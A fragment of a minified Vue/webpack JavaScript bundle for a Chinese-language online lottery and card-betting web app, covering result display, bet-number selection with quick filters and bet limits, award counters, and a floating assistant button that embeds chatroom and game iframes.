chess-jack"})])},function(){var t=this,e=t._self._c;return e("td",[e("span",{staticClass:"game-chess-img chess-jack"})])},function(){var t=this,e=t._self._c;return e("td",[e("span",{staticClass:"game-chess-img chess-jack"})])},function(){var t=this,e=t._self._c;return e("td",[e("span",{staticClass:"game-chess-img chess-jack"})])},function(){var t=this,e=t._self._c;return e("td",[e("span",{staticClass:"game-chess-img chess-jack"})])},function(){var t=this,e=t._self._c;return e("td",[e("span",{staticClass:"game-chess-img chess-jack"})])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"pjDown"},[e("span",{staticClass:"game-chess-img chess-jack"})])}],r=(s(18111),s(22489),s(61701),s(18237),s(42450)),n=s(8385),o=s(24824),l=s(15714),c={name:"LuxuryResult",components:{luxuryResultDetail:o["default"]},props:["isOpenResult"],data(){return{showAwardResult:!1,titles:[],awardResult:[],cownPoint:[],shTitle:["一 ","二 ","三 ","四 "],PJtitles:["庄","顺门","对门","倒门"],issue:[]}},computed:{playId(){return l.A.state.lt.lottery.lotteryType},isBLNN(){return r.isBLNN()},isBLDT(){return r.isBLDT()},isBLK3(){return r.isBLK3()},isBLRB(){return r.isBLRB()},isBLBJL(){return r.isBLBJL()},isBLBM(){return r.isBLBM()},isBLGF(){return r.isBLGF()},isHHTH(){return r.isHHTH()},isBLSH(){return r.isBLSH()},isBLSLM(){return r.isBLSLM()},isHHSG(){return r.isHHSG()},isHHEBG(){return r.isHHEBG()},isHHPJ(){return r.isHHPJ()},isHHBB(){return r.isHHBB()},isHHFP(){return r.isHHFP()},lcode(){return this.$store.state.lt.lottery.lotteryCode},getResultList(){if(r.IsParmReady(l.A.state.lt.LotteryResults)&&r.IsParmReady(l.A.state.lt.LotteryResults[this.lcode])){let t=10;t=this.isBLGF?7:this.isHHTH||this.isHHSG||this.isHHEBG?12:10;let e=l.A.state.lt.LotteryResults[this.lcode].slice(0,t);return this.isBLK3&&(e=e.map(t=>{const e={},s=t.lotteryOpen.split(",").sort((t,e)=>+t-+e);return e.lotteryOpen=s,e.sum=s.reduce((t,e)=>Number(t)+Number(e)),e.bigOrSmall=e.sum>10?"大":"小",e.singleOrDouble=e.sum%2===1?"单":"双",e.issueNo=t.issueNo,e})),e}return[]}},created(){this.changeTitles()},methods:{changeResult(t){r.playSound("closeMusic"),this.$emit("changeResult",t)},closeAwardResult(t){this.showAwardResult=t},openResultDetail(t){if(r.playSound("closeMusic"),this.showAwardResult=!0,r.IsParmReady(this.awardResult)){const e=this.getResultList.filter(e=>e.issueNo===t)[0];this.isBLK3?this.awardResult=e:this.awardResult=e.lotteryOpen.split(","),this.issue=t,this.cownPoint=e.cownPoint}},cownPointClass(t){if(t)return isNaN(t.slice(1))?"牛牛"===t?10:0:t.slice(1)},changeTitles(){this.isBLNN&&(this.titles=["庄","闲1","闲2","闲3"]),this.isBLDT&&(this.titles=["龙","虎"]),this.isBLBJL&&(this.titles=["闲","庄"]),this.isBLGF&&(this.titles=[[{title:"一",index:0},{title:"四",index:3}],[{title:"二",index:1},{title:"五",index:4}],[{title:"三",index:2},{title:"六",index:5}]]),this.isHHTH&&(this.titles=["天","地","玄","黄"]),this.isBLSH&&(this.titles=["一","二","三","四"]),this.isHHSG&&(this.titles=["一","二","三","四"]),this.isHHEBG&&(this.titles=["一","二","三","四"])},pokerRB(t){let e="";switch(Number(t.substring(0,1))){case 0:e="单张";break;case 1:if("0"!==t.substring(2))switch(Number(t.substring(2))){case 9:e="对9";break;case 10:e="对10";break;case 11:e="对J";break;case 12:e="对Q";break;case 13:e="对K";break;case 1:e="对A";break}else e="对子";break;case 2:e="顺子";break;case 3:e="金花";break;case 4:e="顺金";break;case 5:e="豹子";break;default:break}return e},BMcars(t){return r.BMcars(t)},BMColor(t){return r.BMColor(t)},BMcowPoint(t){return r.BMcowPoint(t)},isRed(t,e){if(t.length>=4)return-1;for(let s=0;s<t.length;s++){if(t.indexOf("天")>-1&&0===e)return"redHHTH";if(t.indexOf("地")>-1&&1===e)return"redHHTH";if(t.indexOf("玄")>-1&&2===e)return"redHHTH";if(t.indexOf("黄")>-1&&3===e)return"redHHTH"}},isRedSH(t){for(let e=0;e<t.length;e++){if(t.indexOf("一")>-1)return 0;if(t.indexOf("二")>-1)return 1;if(t.indexOf("三")>-1)return 2;if(t.indexOf("四")>-1)return 3}},isRedSG(t){if("闲"===t)return"redHHSG"},isRedEBG(t,e){if(t.length>=4)return-1;for(let s=0;s<t.length;s++){if(t.indexOf("一")>-1&&0===e)return"redHHTH";if(t.indexOf("二")>-1&&1===e)return"redHHTH";if(t.indexOf("三")>-1&&2===e)return"redHHTH";if(t.indexOf("四")>-1&&3===e)return"redHHTH"}},isRedPJ(t,e,s){if(0===t.length&&0===e.length){if(0===s)return"redHHTH"}else for(let i=0;i<t.length;i++){if(t.indexOf("庄")>-1&&0===s)return"redHHTH";if(t.indexOf("顺门")>-1&&1===s)return"redHHTH";if(t.indexOf("对门")>-1&&2===s)return"redHHTH";if(t.indexOf("倒门")>-1&&3===s)return"redHHTH"}},convertCard(t){return t.split(",").map(t=>t)},animalsPoint(t){return t.indexOf("走兽")>-1||t.indexOf("飞禽")>-1?t.slice(0,1)[0]:t[0]},BBpic(t){let e="";switch(t){case"01":e="peacock";break;case"02":e="dove";break;case"03":e="swallow";break;case"04":e="eagle";break;case"05":e="panda";break;case"06":e="monkey";break;case"07":e="rabbit";break;case"08":e="lion";break;case"09":e="silver";break;case"10":e="gold";break}return e},colorFP(t){return n.vB(t)},animalFP(t){return n.dJ(t)},conbineFP(t,e){return n.IU(t,e)}}},d=c,h=s(845),u=(0,h.A)(d,i,a,!1,null,"60432ab0",null),m=u.exports},72019:function(t,e,s){s.d(e,{b:function(){return i}});s(18111),s(61701);const i={name:"AnimationChip",functional:!0,render(t,{props:e}){const{data:s=[],name:i=""}=e,{luxuryAnimateArr:a=[],FPTab:r="",NiuTimebar:n=0,isShowBetting:o=!0}=window.store.state.lt,l=()=>"HowHuaFP"===i?{display:o?"block":"none"}:{},c=()=>{var t;if(!["HowHuaK3","HowHuaTH"].includes(i))return"";const e=null!==(t=a[0])&&void 0!==t?t:-1,s=n<e&&n>=e-4;return s?"chipOpacity":""},d=t=>{if("HowHuaFP"!==i)return{};const{result:s=[],animal:a=[],color:n=[]}=e,o="猜结果"===r&&s.includes(t)||"猜动物"===r&&a.includes(t)||"猜颜色"===r&&n.includes(t);return{display:o?"block":"none"}};return t("div",{class:"chip-zindex",style:l()},[s.map((e,s)=>t("div",{attrs:{id:`animation-chip${s}`},class:["animation-chip",c()]},[e.map(e=>t("div",{attrs:{id:`animation-chip-container${e}`},class:"animation-chip-container",style:d(e)}))]))])}}},72186:function(t,e,s){s.d(e,{A:function(){return h}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"mmc_time_box fix",class:`mmc_${t.routeType.toLowerCase()}`},["1"==t.isStop?e("div",{staticClass:"mmc_stop_sell",on:{click:function(e){return e.stopPropagation(),t.togglePastOpen.apply(null,arguments)}}},[e("p",[t._v("停止销售")])]):t._e(),"0"==t.isStop?e("div",{staticClass:"mmc_line",on:{click:function(e){return e.stopPropagation(),t.togglePastOpen.apply(null,arguments)}}},[e("div",[t._v("累计中"+t._s(t.isLHCMMC?"":"奖"))]),e("div",{staticClass:"mmc_award"},[t._v(t._s(t.totalAward))])]):t._e(),"0"==t.isStop?e("div",{staticClass:"mmc_line",on:{click:function(e){return e.stopPropagation(),t.togglePastOpen.apply(null,arguments)}}},[e("div",[t._v("本次中"+t._s(t.isLHCMMC?"":"奖"))]),e("div",{staticClass:"mmc_award"},[t._v(t._s(t.perOpenAward))])]):t._e()])},a=[],r=s(1910),n=s(15714),o={name:"MmcTimeBox",computed:{routeType(){return this.$route.params.type},routeCode(){return this.$route.params.code},isLHCMMC({routeCode:t}){return"LHCMMC"===t},...(0,r.aH)({totalAward(t){return this.roundDecimal3(t.lt.totalAward)},perOpenAward(t){return this.roundDecimal3(t.lt.perOpenAward)},isStop(t){if(!t.site.lotteryList)return"0";const e=t.site.lotteryList[this.routeCode]||{};return e.isStop||"0"}})},beforeDestroy(){n.A.state.lt.totalAward=0,n.A.state.lt.thisAward=0},methods:{togglePastOpen(){n.A.dispatch("ChangeBox","pastOpen"),n.A.dispatch("setIsFastShow",!1)}}},l=o,c=s(845),d=(0,c.A)(l,i,a,!1,null,"e3a982ca",null),h=d.exports},73130:function(t,e,s){s.d(e,{A:function(){return R}});s(18111),s(22489);var i=function(){var t=this,e=t._self._c;return t.isLK28AndQQC?e("div",{staticClass:"selectNumber fix BetBox_container_2 fix_ios_app",style:t.paddingLeft},[t.isNumberType?e("div",{staticClass:"numberContent"},[t._l(t.itemArr,function(s,i){return[e("a",{key:i,class:[t.chosen.indexOf(s)>-1?"curr":"",t.QQcolor(s)],on:{click:function(e){t.choose(s)}}},[e("span",{class:t.rgb(s)},[t._v(t._s(s))]),!t.noNeedOdds&&t.award?e("div",{staticStyle:{"font-size":"10px"}},[t._v(t._s(t.sumOdds[i]))]):t._e()])]})],2):e("div",{staticClass:"numberContent lk28dx"},t._l(t.itemArr,function(s,i){return e("div",{key:i,staticClass:"bet-item-box"},[e("a",{staticClass:"bet-item",class:t.chosen.indexOf(s)>-1?"curr":"",on:{click:function(e){t.choose(s)}}},[e("span",{class:t.rgb(s)},[t._v(t._s(s))]),t.award?e("div",{staticClass:"bet-item-rate"},[t._v(t._s(t.sumOdds[i]))]):t._e()])])}),0)]):e("div",{staticClass:"media-object BetBox_container_1",class:{SYX5LF:t.SYX5LF,PK10LF:t.PK10LF,flexColumn:"ANL"===t.type},attrs:{"data-alias":t.alias,"data-mode":t.mode,"data-type":t.type}},[e("div",{class:{"media-object-section shrink":"ANL"!==t.type,anlTag:"ANL"===t.type},attrs:{tagBox:t.tag}},[e("div",{staticClass:"fix_ios_app",class:{tag:"ANL"!==t.type,largeTag:t.tag.length>3,midTag:t.tag.length<=3}},[t._v(t._s(t.tag))]),e("div",{staticClass:"relative"},[t.notShow&&t.config.filters?e("div",{staticClass:"fix_ios_app tag fast-btn",on:{click:function(e){return e.stopPropagation(),t.selectFast.apply(null,arguments)}}},[e("span",[t._v("快选")]),e("VIcon",{class:t.isFastShow&&t.$parent.fastBoxKey===t.alias?"fast-up":"fast-down",attrs:{name:"arrow"}})],1):t._e(),e("div",{staticClass:"fast-float-box",class:{on:t.$parent.fastBoxKey===t.alias&&t.isFastShow,"fast-btn-bottom":t.isBottom},staticStyle:{"font-size":"0.65em","text-align":"center"}},[e("ul",t._l(t.config.filters,function(s,i){return e("li",{key:i,attrs:{id:`${t.tag}${i}`},on:{touchstart:function(e){return t.changeColor(1,`${t.tag}${i}`)},touchend:function(e){return t.changeColor(0,`${t.tag}${i}`)}}},[e("span",{on:{click:function(e){return e.stopPropagation(),t.filter(i)}}},[t._v(t._s(i))])])}),0)])])]),e("ul",{staticClass:"fix_ios_app",class:[{"media-object-section billiard-list":"ANL"!==t.type},{"van-like":t.getlike},{anl:"ANL"===t.type},{smallRe:t.tag.length>3}],attrs:{ulTagBox:t.tag}},t._l(t.itemArr,function(i,a){return e("li",{key:a,class:t.chosen.indexOf(i)>-1?"ANL"!==t.type?"active":"anlActive":"",style:{width:t.anlClass},on:{click:function(e){return t.choose(i)}}},["ANL"===t.type&&t.chosen.indexOf(i)>-1?e("div",{staticClass:"anlBonus"},[e("p",[t._v(t._s(t.odds[0].bonus))])]):t._e(),"ANL"===t.type&&"ANL002001001"!==t.mode?e("div",{staticClass:"anlBetItem",style:{borderColor:"ANL"===t.type&&t.chosen.indexOf(i)>-1?"red":"white"}},[e("div",{staticClass:"bet_img"},[e("img",{attrs:{src:s(60256)(`./btn-a-${i}.png`)}})]),e("div",{staticClass:"bet_text"},[e("img",{attrs:{src:s(48323)(`./btn-t-${i}.png`)}})])]):"ANL"===t.type&&"ANL002001001"===t.mode?e("div",{staticClass:"anlBetItem anlBigSmallText",style:{borderColor:"ANL"===t.type&&t.chosen.indexOf(i)>-1?"red":"white"}},[t._v(t._s(i))]):e("span",{class:t.rgb(i)},[e("em",[t._v(t._s(i))])])])}),0)])},a=[],r=(s(44114),s(1910)),n=s(14347),o=s(42450),l=s(15714);const c=[0,1,2,3,4,5,6,7,8,9],d=["大","小","单","双"],h=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27],u=["01","02","03","04","05","06","07","08","09","10","11","12"],m=["01","02","03","04","05","06","07","08","09","10","11","12","13","14","15","16"],p=["01","02","03","04","05","06","07","08","09","10","11","12","13","14","15","16","17","18","19","20","21","22","23","24","25","26","27","28","29","30","31","32","33"],y=["01","02","03","04","05","06","07","08","09","10","11","12","13","14","15","16","17","18","19","20","21","22","23","24","25","26","27","28","29","30","31","32","33","34","35"],g=[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26],C=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18],f=[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17],v=["01","02","03","04","05","06","07","08","09","10","11"],w=n.Jg(1,40),b=n.Jg(41,80),_=n.Jg(1,10),A=n.Jg(1,6),S=Array.from({length:25},(t,e)=>e+6).concat(d),k=Array.from({length:19},(t,e)=>e+3).concat(d),T={"清":[],"全":[0,1,2,3,4,5,6,7,8,9],"大":[5,6,7,8,9],"小":[0,1,2,3,4],"奇":[1,3,5,7,9],"偶":[0,2,4,6,8]},B={"清":[],"全":["01","02","03","04","05","06","07","08","09","10","11"],"大":["06","07","08","09","10","11"],"小":["01","02","03","04","05"],"奇":["01","03","05","07","09","11"],"偶":["02","04","06","08","10"]},L={"清":[],"全":["03","04","05","06","07","08","09"],"大":["06","07","08","09"],"小":["03","04","05"],"奇":["03","05","07","09"],"偶":["04","06","08"]},x={"清":[],"全":["01","02","03","04","05","06","07","08","09","10"],"大":["06","07","08","09","10"],"小":["01","02","03","04","05"],"奇":["01","03","05","07","09"],"偶":["02","04","06","08","10"]};var P={name:"BetBox",props:{alias:{type:String},isBottom:{type:Boolean},odds:{type:Array}},data(){return{}},computed:(0,r.aH)({getlike(){const t=["KL8001001003","KL8001001004","KL8001001005","XX5005002001","XX5005001001"];return t.includes(this.mode)},type(){return this.$route.params.type},mode(){return l.A.state.lt.mode.mode},award(){return l.A.state.lt.award},noNeedOdds(){return"LK28001002001"===this.mode||"QQC001002001"===this.mode},isQQC(){return"QQC"===this.type},isLK28AndQQC(){return"LK28"===this.type||"QQC"===this.type},isNumberType(){return"LK28003001001"!==this.mode&&"QQC003001001"!==this.mode},chosen(t){return t.lt.tmp[this.alias]},tag(t){return this._[this.alias].tag?this._[this.alias].tag:t.lt.mode.name},itemArr(){return this._[this.alias].itemArr},filters(){return this._[this.alias].filters},sumOdds(){const t=this.award,e=this.itemArr;for(var s=[],i=0;i<e.length;i++)"LK28001001001"===this.mode||"QQC001001001"===this.mode?e[i]>=0&&e[i]<=13?s.push(t[e[i]-0]):s.push(t[27-e[i]]):s.push(t[i]);return s},paddingLeft(){return"LK28003001001"!==this.mode||"QQC003001001"!==this.mode?"padding-left:11%;":"padding-left:8%;"},SYX5LF(){const t=["XX5009001001","XX5009001002","XX5009001003"];return-1!==t.indexOf(this.mode)},PK10LF(){return"BSC011001001"===this.mode},isFastShow(){return l.A.state.lt.isFastShow},notShow(){let t="SSC";switch(this.type){case"SSC":case"FFC":case"MMC":t=this.type;break;default:break}return[`${t}006001002`,`${t}005001001`,`${t}005001005`,`${t}004001001`,`${t}013001001`,`${t}003001001`,`${t}002001001`,`${t}002003001`,`${t}002003002`,`${t}002003003`,`${t}002003004`,`${t}001001001`,`${t}001003001`,`${t}001003002`,`${t}001003003`,`${t}001003004`,`${t}001003005`,`${t}001003006`,`${t}009001001`,`${t}009001002`,`${t}009001003`,`${t}009001004`,"FC3D003001001","FC3D002001005","FC3D002001001","FC3D001001001","PL3003001001","PL3002001005","PL3002001001","PL3001001001","XX5003001001","XX5004001001","XX5001001001","XX5001001003","XX5001001005","XX5002001001","XX5002001003","XX5002001005","XX5011001004","XX5005001002","XX5011001001","XX5011001002","XX5011001003","XX5011003001","XX5011003002","XX5011003003","XX5011003004","XX5011003005","XX5011003006","XX5011003007","BSC004001001","BSC008001001","BSC007001001","BSC003001001","BSC002001001","BSC001001001"].indexOf(this.mode)>-1},config(){return this._[this.alias]},anlClass(){return"ANL"===this.type&&"ANL002001001"===this.mode?"24%":"ANL"===this.type&&"ANL002001001"!==this.mode?"32%":""},_(){return{1e4:{tag:"万位",itemArr:c,filters:T},1e3:{tag:"千位",itemArr:c,filters:T},100:{tag:"百位",itemArr:c,filters:T},10:{tag:"十位",itemArr:c,filters:T},1:{tag:"个位",itemArr:c,filters:T},xxxx:{tag:"四重号位",itemArr:c,filters:T},xxx:{tag:"三重号位",itemArr:c,filters:T},xx:{tag:"二重号位",itemArr:c,filters:T},x:{tag:"单号位",itemArr:c,filters:T},zx120:{tag:"组选120",itemArr:c,filters:T},zx24:{tag:"组选24",itemArr:c,filters:T},yffs:{tag:"一帆风顺",itemArr:c,filters:T},hscs:{tag:"好事成双",itemArr:c,filters:T},sxbx:{tag:"三星报喜",itemArr:c,filters:T},sjfc:{tag:"四季发财",itemArr:c,filters:T},i10000:{tag:"万位",itemArr:d},i1000:{tag:"千位",itemArr:d},i100:{tag:"百位",itemArr:d},i10:{tag:"十位",itemArr:d},i1:{tag:"个位",itemArr:d},whole:{itemArr:c},psum27:{tag:"和值",itemArr:h},psum18:{tag:"和值",itemArr:C},psum16:{tag:"号码",itemArr:m},psum12:{tag:"号码",itemArr:u},psum35:{tag:"号码",itemArr:y},csum26:{tag:"和值",itemArr:g},csum33:{tag:"号码",itemArr:p},csum17:{tag:"和值",itemArr:f},baodan:{tag:"包胆",itemArr:c},diff:{tag:"跨度",itemArr:c,filters:T},budingwei:{tag:"不定位",itemArr:c},z3:{tag:"组三",itemArr:c,filters:T},z6:{tag:"组六",itemArr:c,filters:T},zx:{tag:"组选",itemArr:c,filters:T},d1:{tag:"第一位",itemArr:v,filters:B},d2:{tag:"第二位",itemArr:v,filters:B},d3:{tag:"第三位",itemArr:v,filters:B},d:{itemArr:v,filters:B},_budingwei:{tag:"不定位",itemArr:v,filters:B},dm:{tag:"胆码",itemArr:v},tm:{tag:"拖码",itemArr:v,filters:B},qezx:{tag:"前二组选",itemArr:v,filters:B},qszx:{tag:"前三组选",itemArr:v,filters:B},x1z1:{tag:"选一中一",itemArr:v,filters:B},x2z2:{tag:"选二中二",itemArr:v,filters:B},x3z3:{tag:"选三中三",itemArr:v,filters:B},x4z4:{tag:"选四中四",itemArr:v,filters:B},x5z5:{tag:"选五中五",itemArr:v,filters:B},x6z5:{tag:"选六中五",itemArr:v,filters:B},x7z5:{tag:"选七中五",itemArr:v,filters:B},x8z5:{tag:"选八中五",itemArr:v,filters:B},dds:{itemArr:["5单0双","4单1双","3单2双","2单3双","1单4双","0单5双"]},lh:{itemArr:["龙","虎"]},lhh:{itemArr:["龙","和","虎"]},czw:{tag:"猜中位",itemArr:["03","04","05","06","07","08","09"],filters:L},above:{tag:"上盘",itemArr:w},below:{tag:"下盘",itemArr:b},szx:{itemArr:["上","中","下"]},jho:{itemArr:["奇","和","偶"]},isum:{itemArr:["大单","大双","小单","小双"]},first:{tag:"冠军",itemArr:"ANL"===this.type?A:_,filters:x},second:{tag:"亚军",itemArr:"ANL"===this.type?A:_,filters:x},third:{tag:"季军",itemArr:"ANL"===this.type?A:_,filters:x},fourth:{tag:"第四",itemArr:"ANL"===this.type?A:_,filters:x},fifth:{tag:"第五",itemArr:"ANL"===this.type?A:_,filters:x},sixth:{tag:"第六",itemArr:"ANL"===this.type?A:_,filters:x},seventh:{tag:"第七",itemArr:_,filters:x},eighth:{tag:"第八",itemArr:_,filters:x},ninth:{tag:"第九",itemArr:_,filters:x},tenth:{tag:"第十",itemArr:_,filters:x},sp:{tag:"特码",itemArr:h},lkds:{tag:"趣味",itemArr:["大","小","单","双","大单","大双","小单","小双","极大","极小","豹子"]},rgb:{tag:"波色",itemArr:["红波","绿波","蓝波"]},hz:{tag:"和值",itemArr:Array.from({length:31},(t,e)=>e+15).concat(d)},hwz:{tag:"和尾值",itemArr:c,filters:T},nn:{tag:"牛牛",itemArr:["牛1","牛2","牛3","牛4","牛5","牛6","牛7","牛8","牛9","牛牛","无点"]},cbbc:{tag:"猜必不出",itemArr:v,filters:B},qshz:{tag:"前三和值",itemArr:S},zshz:{tag:"中三和值",itemArr:S},hshz:{tag:"后三和值",itemArr:S},twhz:{tag:"头尾和值",itemArr:k},qehz:{tag:"前二和值",itemArr:k},hehz:{tag:"后二和值",itemArr:k},gyh:{tag:"和值",itemArr:Array.from({length:17},(t,e)=>e+3)},one:{tag:"冠军",itemArr:d},two:{tag:"亚军",itemArr:d},three:{tag:"季军",itemArr:d},four:{tag:"第四",itemArr:d},five:{tag:"第五",itemArr:d},six:{tag:"第六",itemArr:d},seven:{tag:"第七",itemArr:d},eight:{tag:"第八",itemArr:d},nine:{tag:"第九",itemArr:d},ten:{tag:"第十",itemArr:d},oneTen:{tag:"冠军/第十",itemArr:["龙","虎"]},twoNine:{tag:"亚军/第九",itemArr:["龙","虎"]},threeEight:{tag:"季军/第八",itemArr:["龙","虎"]},fourSeven:{tag:"第四/第七",itemArr:["龙","虎"]},fiveSix:{tag:"第五/第六",itemArr:["龙","虎"]}}}}),created(){this.$parent.fastBoxKey=null},methods:{choose(t){const e=this.chosen.indexOf(t);let s,i=this.chosen.slice(0);if("baodan"===this.alias)return l.A.commit({type:"lt.updateTmp",alias:this.alias,arr:[t]}),void this.$emit("choose",this.alias,[t]);if(e>-1)i.splice(e,1),s=i;else{const e="KL8"===this.$route.params.type,a="KL8002001001"!==l.A.state.lt.mode.mode;if(e&&a){const t=l.A.state.lt.tmp.above,e=l.A.state.lt.tmp.below;if(t.length+e.length>=8)return void window.layer.msgWarn("对不起，当前玩法最多只能选择8个号码")}const r="XX5"===this.$route.params.type,o=l.A.state.lt.mode.mode,c={XX5002001005:2,XX5011003001:2,XX5001001005:3,XX5011003002:3,XX5011003003:4,XX5011003004:5,XX5011003005:6,XX5011003006:7,XX5011003007:8};r&&"dm"===this.alias&&i.length>=c[o]-1&&i.splice(i.length-1,1),i.push(t),i=(0,n.Am)(i),s=[];for(let t=0;t<this.itemArr.length;t++)i.indexOf(this.itemArr[t])>-1&&s.push(this.itemArr[t]);const d="LK28001002001"===this.mode||"QQC001002001"===this.mode?(0,n.C)(s.length,3)>Number(l.A.state.lt.maxBetNumber):l.A.state.lt.bet.betting_count>=Number(l.A.state.lt.maxBetNumber);if(this.isLK28AndQQC&&d)return void window.layer.msgWarn("最大投注数"+l.A.state.lt.maxBetNumber+"注")}l.A.commit({type:"lt.updateTmp",alias:this.alias,arr:s}),this.$emit("choose",this.alias,s)},getRGB:o.getRGB,rgb(t){if("number"!==typeof t)return;const e=this.getRGB(t);return e},QQcolor(t){if(t){let e="";switch(t){case"红波":e="QQred";break;case"绿波":e="QQgreen";break;case"蓝波":e="QQblue";break}return e}},selectFast(){l.A.state.lt.isFastShow&&this.$parent.fastBoxKey===this.alias?l.A.dispatch("setIsFastShow",!1):(l.A.dispatch("setIsFastShow",!0),this.$parent.fastBoxKey=this.alias)},filter(t){this.$parent.fastBoxKey=null,l.A.dispatch("setIsFastShow",!1),l.A.commit({type:"lt.updateTmp",alias:this.alias,arr:this.config.filters[t].slice(0)}),this.$emit("choose",this.alias,this.config.filters[t].slice(0))},changeColor(t,e){t?(0,o.getById)(e).classList.add("redWord"):(0,o.getById)(e).classList.remove("redWord")}}},N=P,I=s(845),M=(0,I.A)(N,i,a,!1,null,"d1170f64",null),R=M.exports},74602:function(t,e,s){s.d(e,{A:function(){return C}});var i=function(){var t=this,e=t._self._c;return e("div",{class:{deep:"deep"===t.h5Skin}},[e("div",{attrs:{id:"IFRAME_AREA"}},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.chatroomOpened&&t.chatroomIframeUrl,expression:"(chatroomOpened && chatroomIframeUrl)"}],attrs:{id:"shadodow"},on:{touchstart:function(t){return t.stopPropagation(),t.preventDefault(),(()=>{}).apply(null,arguments)}}}),t.chatroomIframeUrl?e("iframe",{ref:"iframeChatroom",class:{closeChatroom:!t.chatroomOpened},attrs:{id:"chatroomIframe",src:t.chatroomIframeUrl,scrolling:"auto"},on:{touchstart:function(t){return t.stopPropagation(),t.preventDefault(),(()=>{}).apply(null,arguments)}}}):t._e(),t.chatroomOpened||""===t.iframeUrl?t._e():e("iframe",{ref:"iframeOther",attrs:{id:"assistiveIframe",src:t.iframeUrl,scrolling:"auto"}}),t.chatroomOpened||""===t.gameIframeUrl?t._e():e("iframe",{ref:"iframeGame",class:{closeGame:!t.QZGameIsOpened},attrs:{id:"gameIframe",src:t.gameIframeUrl,scrolling:"auto"},on:{touchstart:function(t){return t.stopPropagation(),t.preventDefault(),(()=>{}).apply(null,arguments)}}})]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.floatService.length>0&&t.assistantFlag&&t.isGuestMode&&t.isShowAssistantRoute,expression:"floatService.length > 0 && assistantFlag && isGuestMode && isShowAssistantRoute"}],ref:"assistBtn",staticClass:"helpBtn",style:[t.isChatRoomMaintain,{opacity:t.isMeeLine?0:"initial"}],on:{touchstart:function(e){return e.stopPropagation(),t.startMove.apply(null,arguments)},touchmove:function(e){return e.preventDefault(),t.move.apply(null,arguments)},touchend:t.end}},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.isAssistActive,expression:"isAssistActive"}],staticClass:"shadow"}),e("div",{staticClass:"circle",class:{center:!t.isAssistActive,cross:t.isAssistActive}},[t.floatService.length>1?e("div",{staticClass:"mainBtn"},[t.isAssistActive?e("p",[t._v(" ")]):e("p",[t._v(t._s(t.floatServiceShow||t.isLogin?"助手":"注册"))])]):e("div",{staticClass:"mainBtn single",style:"chatroom"!==t.floatService[0]&&"activityCenter"!==t.floatService[0]&&"bonusList"!==t.floatService[0]?{backgroundImage:t.helpItemBGI(t.bgUrl[t.floatService[0]])}:"",on:{touchend:function(e){return e.preventDefault(),t.jumpURL(t.floatService[0])}}},["chatroom"===t.floatService[0]||"activityCenter"===t.floatService[0]||"bonusList"===t.floatService[0]?e("i",{staticClass:"iconfont",class:t.bgUrl2[t.floatService[0]]}):t._e(),e("p",[t._v(t._s(t.floatItem[t.floatService[0]]))])]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.isAssistActive,expression:"isAssistActive"}],staticClass:"bar bar1"}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.isAssistActive,expression:"isAssistActive"}],staticClass:"bar bar2"}),t.floatService&&t.floatService.length>1?e("ul",{staticClass:"list"},t._l(t.floatService,function(s,i){return e("li",{key:i,staticClass:"helpItem",style:"chatroom"!==s&&"activityCenter"!==s&&"bonusList"!==s?{backgroundImage:t.helpItemBGI(t.bgUrl[s])}:"",on:{touchend:function(e){return e.preventDefault(),t.jumpURL(s)}}},["chatroom"===s||"activityCenter"===s||"bonusList"===s?e("i",{staticClass:"iconfont",class:t.bgUrl2[s]}):t._e(),e("p",[t._v(t._s(t.floatItem[s]))])])}),0):t._e()])]),e("CloseCircle",{attrs:{"is-visible":t.closeCircle,"is-inner":t.circleInner}})],1)},a=[],r=(s(44114),s(18111),s(7588),s(42450)),n=s(14347),o=s(1910),l=s(64269),c=s(47176),d=s(96475),h=s(48515),u=s(15714),m={components:{CloseCircle:h.A},mixins:[l.A,c.o,d._N],data(){return{$_iframeAssistive:null,screenWidth:window.orientation,domHeight:null,bodyWidth:null,bodyHeight:null,Xstart:null,Ystart:null,moveX:null,moveY:null,Xend:null,Yend:null,Lstart:null,Tstart:null,centerHeight:null,floatItem:{charttrend:"走势",changlong:"长龙",precision:"购彩",chatroom:"聊天",activityCenter:"活动",bonusList:"发现"},bgUrl:{changlong:"icon_dragon.svg",charttrend:"icon_trend.svg",precision:"icon_plan.svg"},bgUrl2:{chatroom:"chatroom",activityCenter:"activityCenter",bonusList:"bonusList"},closeCircle:!1,circleInner:!1,lastChatRoomGame:null}},computed:{...(0,o.L8)(["assistantFlag"]),isShowAssistantRoute({$route:t}){return!["/ipError","/maintain","/appDownload"].includes(t.path)},isChatRoomMaintain(){const t="chatroomMaintain"===this.$route.name,{isMaintain:e}=this.$site.chatRoomMaintain;return t&&e?{zIndex:-1}:""},isMeeLine(){return(0,r.isMeeLine)()},isGuestRoom(){return!!this.$os.isGuestRoom},floatService(){if(!this.$config.floatService)return[];const t=[];if(this.$config.floatService.forEach(e=>t.push(e)),this.isLogin||this.isGuestRoom||!t.includes("chatroom")){if(this.isLogin&&!u.A.state.user.chatroom&&t.includes("chatroom")){const e=t.indexOf("chatroom");t.splice(e,1)}}else{const e=t.indexOf("chatroom");t.splice(e,1)}return t},iframeUrl(){return this.$site.assistiveIframeUrl},gameIframeUrl(){return this.$site.QZgameIframeUrl},chatroomIframeUrl(){return this.$site.chatRoomIframeUrl},chatroomOpened(){return this.$site.chatRoomIsOpened},QZGameIsOpened(){return this.$site.QZGameIsOpened},isAssistActive(){return this.$site.isAssistActive},isGuestMode(){return(0,r.isGuestMode)()},floatServiceShow(){const{floatServiceShow:t=1}=this.$os;return 